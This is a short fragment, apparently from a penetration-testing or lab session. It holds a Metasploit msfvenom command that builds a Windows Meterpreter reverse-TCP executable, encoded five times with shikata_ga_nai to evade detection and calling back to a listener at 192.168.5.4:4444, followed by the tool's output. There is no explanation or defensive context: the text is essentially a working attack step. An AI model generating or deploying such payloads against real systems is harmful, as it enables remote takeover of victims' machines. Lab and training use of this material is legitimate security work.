 msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 LHOST=192.168.5.4 LPORT=4444 -f exe > test.exe [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload Found 1 compatible encoders Attempting to encode payload with 5 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 368 (iteration=0) x86/shikata_ga_nai succeeded with size 395 (iteration=1) x86/shikata_ga_nai succeeded with size 422 (iteration=2) x86/shikata_ga_nai succeeded with size 449 (iteration=3) x86/shikata_ga_nai succeeded with size 476 (iteration=4) x86/shikata_ga_nai chosen with final size 476 Payload size: 476 bytes Final size of exe file: 73802 bytes